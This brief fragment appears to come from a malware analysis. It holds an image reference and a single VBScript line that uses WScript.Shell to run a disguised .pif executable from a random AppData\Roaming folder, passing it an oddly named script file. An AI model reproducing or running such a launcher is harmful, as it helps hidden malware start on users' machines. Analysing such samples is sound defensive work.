 CreateObject("WScript.Shell").Run "C:\Users\[사용자명]\AppData\Roaming\57837738\jmmhvp.pif C:\Users\[사용자명]\AppData\Roaming\57837738\khugi.hel"